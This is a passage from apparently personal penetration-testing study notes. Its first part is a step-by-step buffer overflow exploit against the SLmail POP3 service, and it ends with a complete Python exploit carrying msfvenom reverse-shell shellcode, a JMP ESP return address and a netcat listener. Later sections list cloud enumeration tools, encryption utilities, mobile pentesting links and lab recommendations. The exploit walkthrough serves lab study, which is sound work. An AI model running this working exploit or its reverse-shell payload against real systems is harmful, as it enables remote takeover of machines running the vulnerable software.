buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9"

try: 
    print "\nSending buffer..."
# Connect to Windows 7 machine, POP3 service    
    s.connect(('10.0.0.1',110))
    data = s.recv(1024)
    s.send('USER username' + '\r\n')
    data = s.recv(1024)
    s.send('PASS ' + buffer + '\r\n')
    print "\nDone!"

except:
    print "Could not connect!"
```

When you run this script, the EIP will be written with some fragment of this unique string:

![EIP written with unique string fragment](https://3554917585-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-LMNRaGfniDGOexfu2Y6%2Fuploads%2Fgit-blob-764d0fee99e7b2608c3c874b73b1b47e23d7e959%2FScreen%20Shot%202018-12-07%20at%204.48.19%20PM.png?alt=media)

You can use Metasploit's `pattern_offset` tool to find the location of the `39694438`fragment in the unique string:

`/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 2700 -q 39694438 [*] Exact match at offset 2606`

So the exact position of the EIP is **2606**.

### Redirect execution of the program

The next step is to give the EIP (instruction pointer) directions to our malicious shellcode. How do we know where our shellcode will end up in memory? At this stage it's helpful to see how these exploits are typically structured:

![Buffer overflow exploit structure (simplified)](https://3554917585-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-LMNRaGfniDGOexfu2Y6%2Fuploads%2Fgit-blob-515bd4b2d23b81e02b2ec2f8292eed3415e63ea2%2FScreen%20Shot%202018-12-17%20at%204.41.53%20PM.png?alt=media)

Recall that this exploit involves shoving a big string of characters into the SLmail password field. As shown in the diagram, the string starts out with some filler characters, enough to touch the EIP. Then we have the EIP, which contains a 4-byte memory address pointing to our shellcode. After the EIP, there is a [nop sled](https://en.wikipedia.org/wiki/NOP_slide) for wiggle room. Finally, we have our shellcode.

Because of how this exploit string is structured, you'll notice that the [stack pointer (ESP) is pointing right at our payload.](https://security.stackexchange.com/a/181246) That means you don't need to give the EIP the exact address of your shellcode - you can simply tell it to jump to the stack pointer and execute whatever is there. Conveniently, there is an instruction known as `JMP ESP` which does exactly that! If you can find a `JMP ESP` instruction somewhere else in the program, you can give its memory address to the EIP and it will jump to your payload.

#### Finding JMP ESP

Using Mona.py, you can pull up a list of modules loaded with the SLmail program by typing `!mona modules` into the bottom text box. The true/false columns in the middle show which ones were compiled **without** buffer overflow protections ([DEP and ASLR](https://security.stackexchange.com/questions/18556/how-do-aslr-and-dep-work)). `SLMFC.dll` seems to fit the bill nicely.

![use Mona.py to list all the modules loaded with the program](https://3554917585-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-LMNRaGfniDGOexfu2Y6%2Fuploads%2Fgit-blob-8aae6a49ec184dc05a87d79eed98395a7269eb78%2FScreen%20Shot%202018-12-06%20at%203.12.16%20PM.png?alt=media)

Click the tiny `e` button on Immunity’s top bar to bring up a list of executable modules and highlight SLMFC. Double-clicking on this item will show us the instructions in the DLL. We can then right-click and choose `Search for > Command` (or use Ctrl + F) to find a `JMP ESP` command. If you don't find one, you can search for the [opcode](https://defuse.ca/online-x86-assembler.htm), which is `FFE4` using Mona.py. Enter this command into the bottom text field:

`!mona find -s “\xff\xe4″ -m slmfc.dll`

![Find a JMP ESP command using its opcode FFE4](https://3554917585-files.gitbook.io/~/files/v0/b/gitbook-legacy-files/o/assets%2F-LMNRaGfniDGOexfu2Y6%2F-LTifrrMvFn8k3ViZNTa%2F-LTik0qYbS-NSyYSlOcU%2FScreen%20Shot%202018-12-06%20at%203.31.32%20PM.png?alt=media\&token=bd98f277-b061-48b7-9f51-49a3a625f176)

Record the memory address from the first result and **flip it** because of little endian nonsense:

```
5F 4A 35 8F         # Address retrieved from Mona results
\x8f\x35\x4a\x5f    # How it looks in your final exploit
```

(here's a [quick explanation](https://stackoverflow.com/questions/16903192/meaning-of-0x-and-x-in-python-hex-strings) of the `\x` and `0x` stuff you see around hex codes)

### **Make shellcode**

Now that we've built the first part of our exploit, we can prepare some malicious shellcode that can be successfully executed by the program.

In order to run, the shellcode can't contain characters that will be interpreted incorrectly by the program you are exploiting (such as newline). These can be identified by overflowing the buffer until the EIP is overwritten, then inserting the [hex representation of all ASCII characters](https://www.rapidtables.com/code/text/ascii-table.html):

```python
#!/usr/bin/python

import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Create a variable to hold all ASCII characters 
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )

# Create a buffer of 2606 As, 4 Bs and the ASCII characters
buffer= "A" * 2606 + "B" * 4 + badchars

try: 
    print "\nSending buffer..."
# Connect to Windows 7 machine, POP3 service    
    s.connect(('10.0.0.1',110))
    data = s.recv(1024)
    s.send('USER username' + '\r\n')
    data = s.recv(1024)
    s.send('PASS ' + buffer + '\r\n')
    print "\nDone!"

except:
    print "Could not connect!"
```

Note: The ASCII character `\x00` is left out because it's a null byte, which immediately terminates the remainder of the shellcode. It's always a bad character.

Start the SLmail POP3 service, attach it to Immunity Debugger and run your Python script. You'll notice that the EIP has been overwritten with `42424242` (the 4 Bs you added to the buffer after the 2606 As).

The next step is to find your buffer string in the dump. In the Registers area of Immunity, click on the memory address where the string of As went in (ECX), then right-click and choose `Follow in Dump`. The dump area will change and show your buffer string:

![Finding your buffer string in the dump](https://3554917585-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-LMNRaGfniDGOexfu2Y6%2Fuploads%2Fgit-blob-15659457a764f8f4dc59225f8caf3d99aed4aec8%2Fdump.jpg?alt=media)

You'll notice that the ASCII sequence displays normally at first, but instead of showing `0A` next it shows `29`. That means `\x0a` is a bad character:

```
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a # ASCII sequence in python script
01 02 03 04 05 06 07 08 09 29            # Hex dump in Immunity
```

Remove it from your python script and run it again, following the dump to find the next bad character. As you can see, the sequence proceeds (without the`0A`) until we expect to see `0D` but it's missing. That means `\x0d` is a bad character:

![Finding the next bad character](https://3554917585-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-LMNRaGfniDGOexfu2Y6%2Fuploads%2Fgit-blob-c8479ef374b0dde4a424fd7c78ea5985726c0f1c%2Fdump2.jpg?alt=media)

I bet you're really hating yourself now, having to pick through a bunch of microscopic letters looking for errors. Suck it up, remove the `\x0d` from your python script and run it again. You should see your entire sequence of ASCII characters with no further errors:

![All bad characters removed](https://3554917585-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-LMNRaGfniDGOexfu2Y6%2Fuploads%2Fgit-blob-b9dd051476be959db7a0097d5d4a8b4264279b0e%2FScreen%20Shot%202018-12-12%20at%202.29.49%20PM.png?alt=media)

Now we know that there are 3 bad characters which should be removed from our shellcode: `\x00 \x0a \x0d`. Generate your shellcode using this msfvenom command:

`msfvenom -p windows/shell_reverse_tcp LHOST=[attack machine IP] LPORT=443 -f c -a x86 --platform windows -b "\x00\x0A\x0D" -e x86/shikata_ga_nai`

The `-b` option is where you identify the bad characters. Copy the output and keep it somewhere safe until the final step.

### Assemble the exploit

It's time to put together your fancy cake:

* 2606 As (to hit the EIP)
* `JMP ESP` memory address put in **backwards** (overwrite EIP and redirect execution)
* 16 nops (breathing room)
* Shellcode (sends you a shell)

As mentioned before, a nopsled is useful if you don't know the exact location of the ESP and want to "slide" into your shellcode, or if you want to prevent the Metasploit decoder at the beginning of your payload from [overwriting the shellcode](https://security.stackexchange.com/a/169622).

Remember to set up a listener on your Kali machine:

`nc -nlvp 443`

Then run your exploit:

```python
#!/usr/bin/python

import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

shellcode = ("\xdb\xde\xb8\x85\x0f\xbe\x9d\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x52\x31\x42\x17\x83\xea\xfc\x03\xc7\x1c\x5c\x68\x3b\xca\x22"
"\x93\xc3\x0b\x43\x1d\x26\x3a\x43\x79\x23\x6d\x73\x09\x61\x82"
"\xf8\x5f\x91\x11\x8c\x77\x96\x92\x3b\xae\x99\x23\x17\x92\xb8"
"\xa7\x6a\xc7\x1a\x99\xa4\x1a\x5b\xde\xd9\xd7\x09\xb7\x96\x4a"
"\xbd\xbc\xe3\x56\x36\x8e\xe2\xde\xab\x47\x04\xce\x7a\xd3\x5f"
"\xd0\x7d\x30\xd4\x59\x65\x55\xd1\x10\x1e\xad\xad\xa2\xf6\xff"
"\x4e\x08\x37\x30\xbd\x50\x70\xf7\x5e\x27\x88\x0b\xe2\x30\x4f"
"\x71\x38\xb4\x4b\xd1\xcb\x6e\xb7\xe3\x18\xe8\x3c\xef\xd5\x7e"
"\x1a\xec\xe8\x53\x11\x08\x60\x52\xf5\x98\x32\x71\xd1\xc1\xe1"
"\x18\x40\xac\x44\x24\x92\x0f\x38\x80\xd9\xa2\x2d\xb9\x80\xaa"
"\x82\xf0\x3a\x2b\x8d\x83\x49\x19\x12\x38\xc5\x11\xdb\xe6\x12"
"\x55\xf6\x5f\x8c\xa8\xf9\x9f\x85\x6e\xad\xcf\xbd\x47\xce\x9b"
"\x3d\x67\x1b\x0b\x6d\xc7\xf4\xec\xdd\xa7\xa4\x84\x37\x28\x9a"
"\xb5\x38\xe2\xb3\x5c\xc3\x65\xb6\xab\xcb\x27\xae\xa9\xcb\xc6"
"\x95\x27\x2d\xa2\xf9\x61\xe6\x5b\x63\x28\x7c\xfd\x6c\xe6\xf9"
"\x3d\xe6\x05\xfe\xf0\x0f\x63\xec\x65\xe0\x3e\x4e\x23\xff\x94"
"\xe6\xaf\x92\x72\xf6\xa6\x8e\x2c\xa1\xef\x61\x25\x27\x02\xdb"
"\x9f\x55\xdf\xbd\xd8\xdd\x04\x7e\xe6\xdc\xc9\x3a\xcc\xce\x17"
"\xc2\x48\xba\xc7\x95\x06\x14\xae\x4f\xe9\xce\x78\x23\xa3\x86"
"\xfd\x0f\x74\xd0\x01\x5a\x02\x3c\xb3\x33\x53\x43\x7c\xd4\x53"
"\x3c\x60\x44\x9b\x97\x20\x74\xd6\xb5\x01\x1d\xbf\x2c\x10\x40"
"\x40\x9b\x57\x7d\xc3\x29\x28\x7a\xdb\x58\x2d\xc6\x5b\xb1\x5f"
"\x57\x0e\xb5\xcc\x58\x1b")

# Exploit string: 2606 As + JMP ESP memory address + nops + shellcode
buffer="A" * 2606 + "\x8f\x35\x4a\x5f" + "\x90" * 16 + shellcode
try: 
	print "\nSending buffer..."
# Connect to Windows 7 machine
	s.connect(('10.0.0.1',110))
	data = s.recv(1024)
	s.send('USER username'+ '\r\n')
	data = s.recv(1024)
	s.send('PASS ' + buffer + '\r\n')
	s.close()
	print "\ Done."
except:
	print "Could not connect!"
```

If all goes well, you should get a Windows command prompt on your Kali machine. Assembling the exploit was the easiest part for me. If it doesn't work you, go for a 15-minute walk, cry for a bit, then check your code. It's just a typo somewhere.

### Further reading

* [0x7 Exploit Tutorial: Bad Character Analysis](http://www.primalsecurity.net/0x7-exploit-tutorial-bad-character-analysis/)
* [Buffer Overflows - an introduction with SLMail](https://www.hugohirsh.com/?p=509)
* [Exploit writing tutorial part 1 - stack based overflows](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/)
* [Ability FTP 2.34 stack-based buffer overflow](https://wmsmartt.wordpress.com/2011/11/25/ability-ftp-2-34-stack-based-buffer-overflow/)


# Cloud Computing

Welcome to the Cloud Computing module. This note will guide you thru all the methodologies that I used while preparing for the CEH (Practical) exam.

### Introduction <a href="#introduction" id="introduction"></a>

Cloud computing is the on-demand availability of computer system resources, especially data storage and computing power, without direct active management by the user. Large clouds often have functions distributed over multiple locations, each location being a data centre.

#### Tools for Enumeration <a href="#tools-for-enumeration" id="tools-for-enumeration"></a>

1. 1.Lazys3
2. 2.S3Scanner

### Amazon Web services <a href="#amazon-web-services" id="amazon-web-services"></a>

{% embed url="<https://www.youtube.com/watch?v=ITSZ8743MUk>" %}

{% embed url="<https://book.hacktricks.xyz/pentesting/pentesting-web/buckets/aws-s3>" %}
This Book has all details about AWS Vuln
{% endembed %}


# Cryptography

Welcome to the Cryptography module. This note will guide you thru all the methodologies that I used while preparing for the CEH (Practical) exam.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FhE2ahCEXVKl2YIdfqqFf%2Fimage.png?alt=media&amp;token=e0cb4641-7a0b-4c14-9911-ae0e54290b8d" alt=""><figcaption></figcaption></figure>

## Introduction

Cryptography is the science of protecting information by transforming it into a secure format. This process, called encryption, has been used for centuries to prevent handwritten messages from being read by unintended recipients. Today, cryptography is used to protect digital data. It is a division of computer science that focuses on transforming data into formats that cannot be recognized by unauthorized users.&#x20;

An example of basic cryptography is an encrypted message in which letters are replaced with other characters. To decode the encrypted contents, you would need a grid or table that defines how the letters are transposed.&#x20;

For example, the translation grid below could be used to decode <mark style="color:orange;">**"**</mark><mark style="color:orange;">aHR0cHM6Ly9sb2xpdGVhbS5uZXQv</mark><mark style="color:orange;">**"**</mark> **as&#x20;**<mark style="color:purple;">**"**</mark>[<mark style="color:purple;">**https://loliteam.net/**</mark>](https://loliteam.net/)<mark style="color:purple;">**"**</mark>.

## Tools

### Calculate One-way Hashes using HashClac

* You may use this tool to calculate the **MD5 hashes**

{% embed url="<https://www.slavasoft.com/hashcalc>" %}

### Calculate MD5 Hashes using MD5 Calculator

* Use this tool to compare the hashes with other hashes

{% embed url="<http://www.md5calculator.com>" %}

### Calculate MD5 hashes for files using HashMyFiles

HashMyFiles is a small utility that allows you to calculate the MD5 and SHA1 hashes of one or more files in your system.

{% embed url="<https://www.nirsoft.net/utils/hash_my_files.html>" %}

## Perform File and Text Message Encryption using CryptoForge

{% embed url="<https://www.cryptoforge.com>" %}

### Perform File Encryption using Advanced Encryption Package

{% embed url="<http://www.aeppro.com>" %}

### Encrypt and Decrypt messages using BCText Encoder

{% embed url="<https://www.jetico.com/free-security-tools/encrypt-text-bctextencoder>" %}

### Perform Disk Encryption Using VeraCrypt

VeraCrypt is an open-source utility for on-the-fly encryption. The software can create a virtual encrypted disk that works just like a regular disk but within a file. It can also encrypt a partition or the entire storage device with pre-boot authentication. VeraCrypt is a fork of the discontinued TrueCrypt project

* **Creating an encrypted VeraCrypt volume File**

  * Open the application and click “Create Volume”.
  * tap on “Create an Encrypted File Container”.
  * Select a path where the volume has to be saved.
  * Now, mention the volume size.
  * Set a password for the encrypted volume file.
  * For file system format we can set as “FAT“ and cluster as “Default”.

* **Mounting the Encrypted file into a Volume**

  * Select any volume of your choice.
  * Select the VeraCrypt volume created before to be added.
  * Select Mount and it may prompt for a password.

* **Uploading Files into VeraCrypt Virtual Encrypted Volume**

  * Create/Copy/Move the files into the Volume which you choose for mounting.
  * Paste all your confidential files inside that virtual volume.
  * Once completed, open the VeraCrypt application and then press “Dismount”.

{% embed url="<https://www.veracrypt.fr/en/Home.html>" %}

### Bitlocker

BitLocker Drive Encryption is a data protection feature that integrates with the operating system and addresses the threats of data theft or exposure from lost, stolen, or inappropriately decommissioned computers.

BitLocker provides the most protection when used with a Trusted Platform Module (TPM) version 1.2 or later. The TPM is a hardware component installed in many newer computers by the computer manufacturers. It works with BitLocker to help protect user data and to ensure that a computer has not been tampered with while the system was offline.

{% embed url="<https://docs.microsoft.com/en-us/windows/security/information-protection/bitlocker/bitlocker-overview>" %}
Official Link of Microsoft
{% endembed %}

### Rohos Disk Encryption

{% embed url="<https://www.rohos.com/products/rohos-disk-encryption>" %}

### Cryptool

CrypTool is an open-source project that is a free e-learning software for illustrating cryptographic and cryptanalytic concepts. According to "Hakin9", CrypTool is worldwide the most widespread e-learning software in the field of cryptology. CrypTool implements more than **400 algorithms.**

{% embed url="<https://www.cryptool.org/en>" %}

{% hint style="success" %}
I strongly recommend you learn all these tools. At least Go through the tools.&#x20;
{% endhint %}


# Mobile Pentesting Resources

\[<https://youtube.com/playlist?list=PLY47jY-dcCPXA-IAXaP92FZIkp75fUVfo>\\

\
<https://xmind.net/m/GkgaYH/>\\

\
<https://iamsarvagyaa.github.io/android-security-part-one/>\\

\
<https://hacker101.com/sessions/android-hacking-b3nac.html>\\

\
<https://github.com/anantshri/Android\\_Security>\\

\
<https://link.medium.com/pAN9YIF44gb>\\

\
<https://mobile-security.gitbook.io/mobile-security-testing-guide/overview/0x03-overview>\\

\
<https://www.synopsys.com/glossary/what-is-mobile-application-security.html>\\

\
<https://medium.com/inbughunters/basic-ios-apps-security-testing-lab-1-2bf37c2a7d15>\\

\
<https://medium.com/inbughunters/basic-android-security-testing-lab-part-1-a2b87e667533>\\

\
<https://hackersonlineclub.com/mobile-security-penetration-testing/>\\

\
<https://gbhackers.com/android-security-penetration-testing/>\\

\
<https://enciphers.com/awesome-android-application-security/>\\

\
<https://enciphers.com/awesome-ios-application-security/>\\

\
<https://oscp.medium.com/complete-android-pentesting-guide-203ed34035e3>\\

\
<https://book.hacktricks.xyz/mobile-apps-pentesting/android-app-pentesting>\\

\
<https://payatu.com/blog/amit/android\\_pentesting\\_lab>\\

\
<https://pentestbook.six2dez.com/mobile/android>\\

\
<https://github.com/imran-parray/Mind-Maps>\\

\
<https://mobisec.reyammer.io/>\\

\
<https://mobexler.com/checklist.htm>\\

\
<https://github.com/B3nac/Android-Reports-and-Resources>\\

\
<https://m2sup3rn0va.github.io/SiAAA/>\\

\
<https://mobile-security.gitbook.io/masvs/>\\

\
<https://infosecwriteups.com/android-app-security-testing-156a052ce7e8>\\

\
<https://infosecwriteups.com/dont-stop-at-one-bug-d3c56806b5>]\(<https://youtube.com/playlist?list=PLY47jY-dcCPXA-IAXaP92FZIkp75fUVfo&#xD;&#xA;&#xD;&#xA;https://xmind.net/m/GkgaYH/&#xD;&#xA;&#xD;&#xA;https://iamsarvagyaa.github.io/android-security-part-one/&#xD;&#xA;&#xD;&#xA;https://hacker101.com/sessions/android-hacking-b3nac.html&#xD;&#xA;&#xD;&#xA;https://github.com/anantshri/Android_Security&#xD;&#xA;&#xD;&#xA;https://link.medium.com/pAN9YIF44gb&#xD;&#xA;&#xD;&#xA;https://mobile-security.gitbook.io/mobile-security-testing-guide/overview/0x03-overview&#xD;&#xA;&#xD;&#xA;https://www.synopsys.com/glossary/what-is-mobile-application-security.html&#xD;&#xA;&#xD;&#xA;https://medium.com/inbughunters/basic-ios-apps-security-testing-lab-1-2bf37c2a7d15&#xD;&#xA;&#xD;&#xA;https://medium.com/inbughunters/basic-android-security-testing-lab-part-1-a2b87e667533&#xD;&#xA;&#xD;&#xA;https://hackersonlineclub.com/mobile-security-penetration-testing/&#xD;&#xA;&#xD;&#xA;https://gbhackers.com/android-security-penetration-testing/&#xD;&#xA;&#xD;&#xA;https://enciphers.com/awesome-android-application-security/&#xD;&#xA;&#xD;&#xA;https://enciphers.com/awesome-ios-application-security/&#xD;&#xA;&#xD;&#xA;https://oscp.medium.com/complete-android-pentesting-guide-203ed34035e3&#xD;&#xA;&#xD;&#xA;https://book.hacktricks.xyz/mobile-apps-pentesting/android-app-pentesting&#xD;&#xA;&#xD;&#xA;https://payatu.com/blog/amit/android_pentesting_lab&#xD;&#xA;&#xD;&#xA;https://pentestbook.six2dez.com/mobile/android&#xD;&#xA;&#xD;&#xA;https://github.com/imran-parray/Mind-Maps&#xD;&#xA;&#xD;&#xA;https://mobisec.reyammer.io/&#xD;&#xA;&#xD;&#xA;https://mobexler.com/checklist.htm&#xD;&#xA;&#xD;&#xA;https://github.com/B3nac/Android-Reports-and-Resources&#xD;&#xA;&#xD;&#xA;https://m2sup3rn0va.github.io/SiAAA/&#xD;&#xA;&#xD;&#xA;https://mobile-security.gitbook.io/masvs/&#xD;&#xA;&#xD;&#xA;https://infosecwriteups.com/android-app-security-testing-156a052ce7e8&#xD;&#xA;&#xD;&#xA;https://infosecwriteups.com/dont-stop-at-one-bug-d3c56806b5>)


# Learning resources

I've included website links in every section, but here's a list of other things I've found helpful for overall learning. Yes, there are lots of great video tutorials but I can't seem to watch videos because I zone out, so you won't find any video recommendations here.

## Labs

You can't really learn hacking without doing it. Books are great for theory, but you'll pick up techniques a lot faster by trying them out. You'll also learn a bunch of extra stuff unintentionally because things never work *exactly* like the documentation and extra research is usually required.

I started out trying to build my own vulnerable virtual machines for practice, but 90% of my time was spent troubleshooting VMWare, downloading operating systems and configuring things - not actual hacking. Not saying it was a waste of time, but it did slow me down. Pre-built labs remove that step entirely and let you focus on hacking techniques, so that's why I recommend them.

[Virtual Hacking Labs](https://www.virtualhackinglabs.com/) - This is an amazing lab platform because you can go in barely knowing how to use Linux and come out with a lot of confidence and huge bag of hacking tricks. The textbook is great and the lab machines are diverse and interesting. I got my certificate (20 boxes solved) in about 3 months.

[Hack The Box](https://www.hackthebox.eu/) - Another great site to practice hacking techniques, but I wouldn't recommend it for total noobs. After solving about 25 boxes on [VHL](https://www.virtualhackinglabs.com/), I felt pretty comfortable doing puzzles on HTB. And the points system is really addictive...

## Books

I like learning from books, so I bought a lot of them. Most of them were useful right away, some became useful only after I'd learned some fundamentals.

